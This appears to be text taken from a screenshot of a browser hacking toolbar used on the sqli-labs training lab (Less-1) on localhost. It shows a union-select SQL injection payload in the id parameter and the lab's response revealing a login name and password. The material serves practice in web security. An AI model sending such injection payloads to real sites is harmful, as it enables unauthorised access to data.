 Less-1 **Error Based- String...
127.0.0.1/sqli-labs-master/Less-1/?id=
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRY
Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' union select 1,2,3 --+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb